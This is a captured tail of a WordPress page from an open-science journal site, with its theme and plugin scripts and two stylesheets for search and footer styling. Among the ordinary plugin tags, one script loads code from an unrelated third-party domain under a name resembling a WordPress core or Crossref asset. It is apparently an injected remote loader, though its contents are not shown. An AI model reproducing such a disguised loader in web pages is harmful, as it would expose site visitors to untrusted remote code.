						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
					<script data-category="functional">
											</script>
			<script type="text/javascript" id="dh_preloader_script-js-extra">
/* <![CDATA[ */
var preLoaderObj = {"fadeEffect":"fade_in","delay":"3","speed":"slow"};
//# sourceURL=dh_preloader_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/divi-pre-loader-premium//assets/public/js/preloader.js?ver=1" id="dh_preloader_script-js"></script>
<script type="text/javascript" src="https://plugins.simplerscript.com/doi_crossref/core_assets.js?ver=1.0" id="wp_core_heartbit-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/popups-for-divi/scripts/front.min.js?ver=3.2.3" id="js-divi-area-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi-Community/js/cite-article.js?ver=230711-152622" id="cite-article-js"></script>
<script type="text/javascript" id="algolia-search-js-extra">
/* <![CDATA[ */
var algoliaKeys = {"appId":"XNJ66F9A4S","apiKey1":"7a106b3c34688a39fa204e751e69645e","apiKey2":"712e7eedae96d57b61d5f59d179213c2"};
//# sourceURL=algolia-search-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi-Community/js/algolia-search.js?ver=241123-113947" id="algolia-search-js"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https://ives-openscience.eu/wp-admin/admin-ajax.php","images_uri":"https://ives-openscience.eu/wp-content/themes/Divi/images","builder_images_uri":"https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/images","et_frontend_nonce":"311902a944","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"8785e812ce","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"5762","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"yes","is_shortcode_tracking":"","tinymce_uri":"https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/frontend-builder/assets/vendors","accent_color":"#1f6994","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
//# sourceURL=divi-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/js/scripts.min.js?ver=4.27.5" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/js/smoothscroll.js?ver=4.27.5" id="smoothscroll-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/diviflash/public/js/lib/fitvids.js?ver=1.2.5" id="fitvids-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.mobile.js?ver=4.27.5" id="jquery-mobile-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/magnific-popup.js?ver=4.27.5" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/easypiechart.js?ver=4.27.5" id="easypiechart-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/salvattore.js?ver=4.27.5" id="salvattore-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/breadcrumbs-divi-module/scripts/frontend-bundle.min.js?ver=1.2.4" id="divi-breadcrumbs-frontend-bundle-js"></script>
<script type="text/javascript" id="divi-blog-extras-frontend-bundle-js-extra">
/* <![CDATA[ */
var DiviBlogExtrasFrontendData = {"ajaxurl":"https://ives-openscience.eu/wp-admin/admin-ajax.php","ajax_nonce":"274be6e76b","et_theme_accent_color":"#1f6994"};
//# sourceURL=divi-blog-extras-frontend-bundle-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/divi-blog-extras/scripts/frontend-bundle.min.js?ver=2.7.0" id="divi-blog-extras-frontend-bundle-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/diviflash/scripts/frontend-bundle.min.js?ver=1.2.5" id="diviflash-frontend-bundle-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/supreme-modules-for-divi/scripts/frontend-bundle.min.js?ver=2.5.63" id="supreme-modules-for-divi-frontend-bundle-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/core/admin/js/common.js?ver=4.27.5" id="et-core-common-js"></script>
<script type="text/javascript" id="et-builder-modules-script-motion-js-extra">
/* <![CDATA[ */
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
//# sourceURL=et-builder-modules-script-motion-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/motion-effects.js?ver=4.27.5" id="et-builder-modules-script-motion-js"></script>
<script type="text/javascript" id="et-builder-modules-script-sticky-js-extra">
/* <![CDATA[ */
var et_pb_sticky_elements = [];
//# sourceURL=et-builder-modules-script-sticky-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/sticky-elements.js?ver=4.27.5" id="et-builder-modules-script-sticky-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ives-openscience.eu/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ives-openscience.eu/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript">
window.addEventListener("load", function(event) {
jQuery(".cfx_form_main,.wpcf7-form,.wpforms-form,.gform_wrapper form").each(function(){
var form=jQuery(this); 
var screen_width=""; var screen_height="";
 if(screen_width == ""){
 if(screen){
   screen_width=screen.width;  
 }else{
     screen_width=jQuery(window).width();
 }    }  
  if(screen_height == ""){
 if(screen){
   screen_height=screen.height;  
 }else{
     screen_height=jQuery(window).height();
 }    }
form.append('<input type="hidden" name="vx_width" value="'+screen_width+'">');
form.append('<input type="hidden" name="vx_height" value="'+screen_height+'">');
form.append('<input type="hidden" name="vx_url" value="'+window.location.href+'">');  
}); 

});
</script> 
	
			<span class="et_pb_scroll_top et-pb-icon"></span>
	</body>
</html>


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://ives-openscience.eu/wp-content/themes/Divi-Community/css/algolia-css-instantsearch.css?ver=230427-155421
body_size: 3580
content:
/* Global */

[class^='ais-'] {
  box-sizing: border-box;
  font-size: 0.9rem;
}

a[class^='ais-'] {
  color: #21243d;
  text-decoration: none;
}

/*
  We need to target the root element because Angular InstantSearch
  creates web components which are not targetable with the `*` selector.
*/
[class^='ais-'][class$='--disabled'],
/*
  We need to target all elements for widgets containing
  multiple sub elements (e.g. RangeSlider)
*/
[class^='ais-'][class$='--disabled'] * {
  cursor: not-allowed;
}

.ais-Breadcrumb,
.ais-ClearRefinements,
.ais-CurrentRefinements,
.ais-ClearRefinements-button,
.ais-GeoSearch,
.ais-HierarchicalMenu,
.ais-Hits,
.ais-Results,
.ais-HitsPerPage,
.ais-ResultsPerPage,
.ais-InfiniteHits,
.ais-InfiniteResults,
.ais-Menu,
.ais-MenuSelect,
.ais-NumericMenu,
.ais-NumericSelector,
.ais-Pagination,
.ais-Panel,
.ais-PoweredBy,
.ais-RangeInput,
.ais-RangeSlider,
.ais-RatingMenu,
.ais-RefinementList,
.ais-SearchBox,
.ais-SortBy,
.ais-SortBy-select,
.ais-HitsPerPage-select,
.ais-Stats,
.ais-ToggleRefinement {
  color: #21243d;
  font-size: 0.75rem;
}

/* Highlighting */

.ais-Highlight-highlighted,
.ais-Snippet-highlighted {
  background: rgba(226, 164, 0, 0.4);
}

/* Hits */

.ais-Hits-list {
  display: grid;
  grid-gap: 20px;
  grid-template-columns: 1fr;
}

@media (min-width: 680px) {
  .ais-Hits-list {
    grid-template-columns: 1fr;
  }
}

@media (min-width: 900px) {
  .ais-Hits-list {
    grid-template-columns: 1fr;
  }
}

@media (min-width: 1366px) {
  .ais-Hits-list {
    grid-template-columns: 1fr;
  }
}

@media (min-width: 1920px) {
  .ais-Hits-list {
    grid-template-columns: 1fr 1fr;
  }
}

/* ----------- Non-Retina Screens ----------- */
@media screen 
  and (min-device-width: 1200px) 
  and (max-device-width: 1600px) 
  and (-webkit-min-device-pixel-ratio: 1) {

	  
}

/* ----------- Retina Screens ----------- */
@media screen 
  and (min-device-width: 1200px) 
  and (max-device-width: 1600px) 
  and (-webkit-min-device-pixel-ratio: 2)
  and (min-resolution: 192dpi) {
	  
}


/* Menus */

.ais-RefinementList-item,
.ais-Menu-item,
.ais-HierarchicalMenu-item,
.ais-RatingMenu-item {
  -moz-user-select: none;
  -webkit-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

.ais-RefinementList-item,
/*
 The refinement list item in InstantSearch.js contains a wrapping `div` because of
 the template behavior. We therefore need to apply the styles to all the elements
 in a refinement list.
*/
.ais-RefinementList-item *,
.ais-RatingMenu-item {
  cursor: pointer;
}

.ais-HierarchicalMenu-link,
.ais-RatingMenu-item,
.ais-RefinementList-item {
  padding-bottom: 0.6rem;
}

.ais-Breadcrumb-item--selected,
.ais-HierarchicalMenu-item--selected,
.ais-Menu-item--selected {
  font-weight: bold;
}

.ais-RatingMenu-starIcon--full {
  fill: #1f6994;
}

.ais-RatingMenu-starIcon--empty {
  fill: rgba(0, 0, 0, 0.08);
}

/* Panel */

.ais-Panel--collapsible {
  position: relative;
}

.ais-Panel--collapsed .ais-Panel-body,
.ais-Panel--collapsed .ais-Panel-footer {
  display: none;
}

.ais-Panel-collapseButton {
  background: none;
  border: none;
  cursor: pointer;
  padding: 0;
  position: absolute;
  right: 0;
}

.ais-Panel-header {
  border: none;
  color: #21243d;
  font-size: 0.678rem;
  font-weight: 600;
  letter-spacing: 0.08rem;
  line-height: 1.6;
  padding-bottom: 1rem;
  text-transform: uppercase;
}

/* Search box */

.ais-SearchBox-form {
  position: relative;
}

.ais-SearchBox-input {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  background-color: rgba(65, 66, 71, 0.06);
  border: none;
  border-radius: 3px;
  color: rgba(33, 36, 61, 0.8);
  font-family: inherit;
  min-height: 54px;
  outline: none;
  padding-left: 56px;
  width: 100%;
}

.ais-SearchBox-input::placeholder {
  color: rgba(33, 36, 61, 0.5);
  opacity: 1; /* Firefox */
}

.ais-SearchBox-input:-ms-input-placeholder {
  color: rgba(33, 36, 61, 0.5);
}

.ais-SearchBox-input::-ms-input-placeholder {
  color: rgba(33, 36, 61, 0.5);
}

.ais-SearchBox-reset,
.ais-SearchBox-loadingIndicator,
.ais-SearchBox-submit {
  align-items: center;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  display: flex;
  height: 100%;
  justify-content: center;
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  width: 48px;
}

.ais-SearchBox-reset[hidden],
.ais-SearchBox-loadingIndicator[hidden] {
  display: none;
}

.ais-SearchBox-submit {
  left: 0;
}

.ais-SearchBox-reset,
.ais-SearchBox-loadingIndicator {
  right: 0;
}

.ais-SearchBox-resetIcon {
  height: 10px;
  width: 10px;
}

/* SFFV search box */
.container-filters .ais-Panel{
	transition: box-shadow 300ms ease 0ms;
    box-shadow: 0px 2px 2px 0px rgb(0 0 0 / 30%);
    border: 1px solid #d8d8d8;
	padding: 10px;
	border-radius: 10px;
	margin-bottom: 10px;
}
.container-filters .ais-Panel .ais-Panel-header{
	color: #1f6994;
	//text-align: center;
}
.ais-RefinementList .ais-SearchBox-input {
  border-radius: 3px;
  color: rgba(33, 36, 61, 0.8);
  font-size: 0.8rem;
  min-height: 40px;
  padding: 0 44px;
}

.ais-RefinementList .ais-SearchBox-form {
  margin-bottom: 1rem;
}

/* Menus */

.ais-HierarchicalMenu-link,
.ais-RatingMenu-link,
.ais-RefinementList-label {
  align-items: center;
  display: flex;
}

.ais-RefinementList-checkbox {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  background-color: rgba(65, 66, 71, 0.08);
  border: none;
  border-radius: 2px;
  height: 1rem;
  margin: 0;
  margin-right: 0.5rem;
  position: relative;
  width: 1rem;
}

.ais-RefinementList-item--selected {
  font-weight: bold;
}

.ais-RefinementList-item--selected .ais-RefinementList-checkbox {
  background-color: #1f6994;
}

.ais-RefinementList-item--selected .ais-RefinementList-checkbox::after {
  background-color: #fff;
  border-radius: 4px;
  content: '';
  height: 4px;
  left: 50%;
  position: absolute;
  top: 50%;
  transform: translateX(-2px) translateY(-2px);
  width: 4px;
}

.ais-HierarchicalMenu-count,
.ais-Menu-count,
.ais-RefinementList-count {
  align-items: center;
  background-color: rgba(65, 66, 71, 0.08);
  border-radius: 4px;
  color: rgba(33, 36, 61, 0.8);
  display: flex;
  font-size: 0.64rem;
  font-weight: 600;
  letter-spacing: 1.1px;
  margin-left: 8px;
  padding: 0 4px;
}

.ais-HierarchicalMenu-showMore,
.ais-Menu-showMore,
.ais-RefinementList-showMore {
	margin-top: 1rem;
	color: #ffffff;
    background: #1f6994;
    border: 2px solid #1f6994;
    padding: 0.2em 1.0em;
    border-radius: 5px;
    text-transform: capitalize;
}

.ais-HierarchicalMenu-list {
  font-weight: normal;
}

.ais-HierarchicalMenu-link::before {
  align-items: center;
  content: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8' viewBox='0 0 8 8'%3E%3Cpath fill='%2390919E' fill-rule='nonzero' d='M0 4l4-4 4 4z'/%3E%3C/svg%3E%0A");
  display: flex;
  height: 8px;
  justify-content: center;
  margin-right: 1rem;
  width: 8px;
}

.ais-HierarchicalMenu-item--selected .ais-HierarchicalMenu-link::before {
  transform: rotate(180deg);
}

.ais-HierarchicalMenu-item--selected
  .ais-HierarchicalMenu-item:not(.ais-HierarchicalMenu-item--selected)
  .ais-HierarchicalMenu-link::before {
  transform: rotate(0);
}

/* ClearRefinements */

.ais-ClearRefinements,
.ais-ClearRefinements-button {
  color: rgba(33, 36, 61, 0.7);
}

.ais-ClearRefinements-button--disabled {
  color: rgba(33, 36, 61, 0.5);
}

  

/* Selectors */

.ais-SortBy,
.ais-HitsPerPage {
  position: relative;
}

.ais-SortBy::after,
.ais-HitsPerPage::after {
  content: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='7' viewBox='0 0 12 7'%3E%3Cg fill='none' fill-rule='evenodd'%3E%3Cpath d='M14-5v16H-2V-5z'/%3E%3Cpath fill='%23000' stroke='%23FFF' stroke-width='.5' d='M2.228 1.332a.664.664 0 0 0-.942.001.665.665 0 0 0-.002.941l4.247 4.247c.259.26.679.26.938 0l4.247-4.247a.664.664 0 0 0-.002-.94.666.666 0 0 0-.942-.002L6 5.105 2.228 1.332z'/%3E%3C/g%3E%3C/svg%3E%0A");
  display: inline-block;
}

.ais-SortBy-select,
.ais-HitsPerPage-select {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  background: none;
  border: none;
  color: #21243d;
  font-family: inherit;
}



/* Pagination */

.ais-Pagination-list {
  justify-content: center;
}

.ais-Pagination-item,
.ais-Pagination-link {
  align-items: center;
  display: flex;
  justify-content: center;
}

.ais-Pagination-item {
  height: 38px;
  width: 38px;
}

 

* {
  box-sizing: border-box;
}

body,
h1,
h2 {
  margin: 0;
  padding: 0;
}

body {
  font-family: Open Sans, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto,
    Helvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji',
    'Segoe UI Symbol';
  -webkit-font-smoothing: antialiased;
}

/* Containers */

.ais-container {
  display: flex;
  margin: 0 auto;
  max-width: 1920px;
  padding: 2rem 1rem;
  padding: 2rem 1rem;
  padding: 2rem 1rem;
}

.container-filters {
  flex: 1;
  margin-right: 20px;
  max-width: 260px;
}

.container-header {
  align-items: center;
  display: flex;
  justify-content: space-between;
  min-height: 80px;
}

.container-results {
  flex: 3;
}

.container-options {
  border-bottom: 1px solid #ebecf3;
  display: flex;
  justify-content: flex-end;
  margin-bottom: 30px;
  padding: 30px 0;
}

.container-options .container-option:not(:first-child) {
  margin-left: 48px;
}

.container-options select {
  min-width: 100px;
}

.container-footer {
  margin: 4rem 0;
}

/* Clear refinements container */

.clear-filters {
  align-items: center;
  display: flex;
}

.clear-filters svg {
  margin-right: 8px;
}

/* Panel */

.container-body .ais-Panel {
  border-top: 1px solid #ebecf3;
  padding-bottom: 2rem;
  padding-top: 1rem;
}

.ais-Panel-header {
  font-family: Hind, sans-serif;
}

/* Search box */
/*
.ais-SearchBox {
  height: 64px;
  width: 740px;
}*/

.container-results .ais-SearchBox .ais-SearchBox-input {
  background-color: #fff;
  border-radius: 8px;
  box-shadow: 0 4px 48px 0 rgba(0, 0, 0, 0.2);
  font-family: Hind, sans-serif;
  height: 64px;
  /*
    The "Hind" font family is vertically off-balance.
    Adding 4px of padding top makes it more vertically aligned.
  */
  padding: 4px 48px 0 64px;
}

.container-results .ais-SearchBox-submit {
  padding: 0 1rem 0 2rem;
  width: 64px;
}

.container-results .ais-SearchBox .ais-SearchBox-input::placeholder {
  color: rgba(33, 36, 61, 0.24);
  opacity: 1; /* Firefox */
}

.container-results .ais-SearchBox-input:-ms-input-placeholder {
  color: rgba(33, 36, 61, 0.24);
}

.container-results .ais-SearchBox-input::-ms-input-placeholder {
  color: rgba(33, 36, 61, 0.24);
}

.container-results .ais-SearchBox-submit {
  color: #1f6994;
}

.ais-RefinementList .ais-SearchBox-input {
  font-family: Hind, sans-serif;
  /*
    The "Hind" font family is vertically off-balance.
    Adding some padding top makes it more vertically aligned.
  */
  padding-top: 2px;
}

/* Hits */

.hit {
  color: #21243d;
  font-size: 14px;
  line-height: 18px;
}

.hit h1 {
  font-size: 14px;
}

.hit-category {
  color: #21243d;
  font-size: 12px;
  font-weight: 600;
  line-height: 1;
  margin-bottom: 8px;
  opacity: 0.7;
  text-transform: uppercase;
}

.hit-description {
  margin-top: 2px;
}

.hit-info-container {
  overflow-wrap: break-word;
  word-break: break-word;
}

.hit-image-container {
  align-items: center;
  display: flex;
  height: 174px;
  justify-content: center;
  margin: auto;
  width: 174px;
}

.hit-image {
  height: auto;
  max-height: 100%;
  max-width: 100%;
}

.hit-em {
  color: #1f6994;
  font-size: 11px;
  font-weight: 600;
}

.hits-empty-state {
  align-items: center;
  display: flex;
  flex-direction: column;
  margin: auto;
  max-width: 300px;
}

.hits-empty-state-title {
  font-family: Hind;
  font-size: 1.5rem;
  font-weight: bold;
  margin-bottom: 0;
  text-align: center;
}

.hits-empty-state-description {
  color: rgba(35, 37, 51, 0.6);
  font-size: 0.875rem;
  text-align: center;
}

.hits-empty-state .ais-ClearRefinements {
  margin-top: 1rem;
}

.hits-empty-state .ais-ClearRefinements-button--disabled {
  display: none;
}

.hits-empty-state .ais-ClearRefinements-button {
  background: rgba(10, 8, 41, 0.04);
  border-radius: 3px;
  color: #21243d;
  min-height: 48px;
  padding: 16px 24px;
}


/* Hide all mobile-specific design on desktop */

@media (min-width: 900px) {
  [data-layout='mobile'] {
    display: none;
  }
}

.ais-Pagination--noRefinement {
  display: none;
}

@media (max-width: 899px) {
  /* Filters overlay */

  .container-filters {
    background: #fff;
    border-radius: 16px;
    left: 0;
    max-width: initial;
    padding-bottom: 4rem;
    position: fixed;
    top: 0;
    transform: translateY(120vh);
    transition: transform 300ms cubic-bezier(0.465, 0.183, 0.153, 0.946);
    width: 100%;
    will-change: transform;
    z-index: 999999;
  }

  .container-filters .container-header,
  .container-filters .container-body {
    padding: 2rem 0.5rem 0 0.5rem;
  }

  .filtering .header {
    /*
      Closing panel on outter click didn't work on mobile safari.
      This is one of the workarounds from the following:
      https://developer.mozilla.org/en-US/docs/Web/API/Element/click_event#Safari_Mobile
    */
    cursor: pointer;
  }

  .filtering .header-logo {
    left: 50%;
    pointer-events: none;
    position: absolute;
    top: 1.5rem;
    transform: translateX(-50%);
  }

  .filtering .header-title,
  .filtering .container-results,
  .container-filters-footer {
    display: none;
  }

  .filtering .container-filters {
    position: absolute;
    transform: translateY(4rem);
  }

  .filtering .container-filters-footer {
    background-color: #fff;
    border-top: 1px solid #ebecf3;
    bottom: 0;
    display: flex;
    justify-content: space-between;
    margin: 0 -2rem;
    padding: 1rem;
    position: fixed;
    width: 100%;
    z-index: 999999; /* avoid collision with slider UI */
  }

  .container-filters-footer-button-wrapper {
    width: calc(50% - 0.5rem);
  }

  .container-filters-footer .ais-ClearRefinements-button,
  .container-filters-footer .button {
    background-color: rgba(65, 66, 71, 0.08);
    border: none;
    border-radius: 8px;
    cursor: pointer;
    display: flex;
    font: inherit;
    font-size: 0.75rem;
    /*font-weight: bold;*/
    justify-content: center;
    padding: 12px;
    text-align: center;
    width: 100%;
  }

  .container-filters-footer .button-primary {
    background-color: #1f6994;
    color: #fff;
  }

  .ais-Stats-text{ color: #fff;}
  /* Filters button that triggers the overlay */

  .filtering .filters-button {
    display: none;
  }

  .filters-button {
    align-items: center;
    background-color: #1f6994;
    border: none;
    border-radius: 8px;
    bottom: 2rem;
    box-shadow: 0 4px 22px 0 rgba(31, 105, 148);
    color: #fff;
    cursor: pointer;
    display: flex;
    font: inherit;
    font-size: 0.875rem;
    /*font-weight: bold;*/
    justify-content: center;
    left: 50%;
    min-height: 40px;
    min-width: 112px;
    position: fixed;
    transform: translateX(-50%);
  }

  .filters-button svg {
    height: 14px;
    margin-right: 8px;
    width: 16px;
  }

  .ais-container {
    padding: 4rem 2rem;
  }

  .container-options {
    display: none;
  }

   

  /* SearchBox */

  .container-results .ais-SearchBox {
    bottom: 0;
    left: 0;
    position: relative;
    /* transform: translateY(50%);
    width: 100vw;*/
  }

  .container-results .ais-SearchBox .ais-SearchBox-form {
    margin: auto;
    max-width: 90%;
  }

  .container-results .ais-SearchBox .ais-SearchBox-input,
  .ais-RefinementList .ais-SearchBox-input {
    font-size: 1rem;
  }

  .ais-RefinementList .ais-SearchBox-input {
    min-height: 48px;
  }

  /* RefinementList */

  .ais-RefinementList-list {
    display: grid;
    /*grid-auto-flow: column;
    grid-gap: 0 2rem;
    grid-template-rows: repeat(5, 1fr);*/
  }

  .ais-RefinementList-item {
    flex: 50%;
  }

  .ais-RefinementList-checkbox {
    height: 1.5rem;
    min-width: 1.5rem;
  }

  .ais-RefinementList-item--selected .ais-RefinementList-checkbox::after {
    align-items: center;
    background: none;
    content: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' width='12' height='9'%3E%3Cdefs%3E%3Cpath id='a' d='M0 0h24v24H0z'/%3E%3C/defs%3E%3Cg fill='none' fill-rule='evenodd' transform='translate(-6 -8)'%3E%3Cmask id='b' fill='%23fff'%3E%3Cuse xlink:href='%23a'/%3E%3C/mask%3E%3Cpath fill='%23fff' fill-rule='nonzero' d='M16.5 8.5L18 10l-6.99 7-4.51-4.5L8 11l3.01 3z' mask='url(%23b)'/%3E%3C/g%3E%3C/svg%3E");
    display: flex;
    height: 100%;
    justify-content: center;
    left: initial;
    position: relative;
    top: initial;
    transform: initial;
    width: initial;
  }

  /* HierarchicalMenu */

  .ais-HierarchicalMenu-link::before {
    background-color: rgba(65, 66, 71, 0.08);
    border-radius: 50%;
    padding: 8px;
  }

  /* Hits */

  .ais-Hits-list {
    grid-gap: 1rem;
  }

  .hit {
    display: flex;
  }

  .hit-image-container {
    flex: 1;
    margin-right: 2rem;
  }

  .hit-info-container {
    flex: 2;
  }

  .hits-empty-state-image {
    display: none;
  }

  /* Hide all desktop-specific design on mobile */

  [data-layout='desktop'] {
    display: none;
  }
}



--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://ives-openscience.eu/wp-content/et-cache/5762/et-core-unified-tb-43-5762.min.css?ver=1765427294
body_size: 794
content:
@font-face{font-family:"Futura Medium";font-display:swap;src:url("https://ives-openscience.eu/wp-content/uploads/et-fonts/FuturaStdMedium.ttf") format("truetype"),url("https://ives-openscience.eu/wp-content/uploads/et-fonts/FuturaStdMedium.otf") format("opentype")}.et_pb_section_0_tb_footer{border-top-width:6px;border-color:#75b72e #75B72E #75B72E #75B72E}.et_pb_section_0_tb_footer.et_pb_section{padding-top:0px;padding-bottom:100px;background-color:#287224!important}.et_pb_section_0_tb_footer.section_has_divider.et_pb_bottom_divider .et_pb_bottom_inside_divider{background-image:url([data-uri]);background-size:100% 82px;bottom:0;height:82px;z-index:1;transform:scale(1,1)}.et_pb_row_0_tb_footer.et_pb_row{padding-top:60px!important;padding-right:50px!important;padding-bottom:0px!important;padding-left:50px!important;padding-top:60px;padding-right:50px;padding-bottom:0px;padding-left:50px}.et_pb_row_0_tb_footer,body #page-container .et-db #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row{max-width:95%}.et_pb_row_0_tb_footer{z-index:10!important;position:relative}.et_pb_text_0_tb_footer.et_pb_text,.et_pb_text_0_tb_footer.et_pb_text 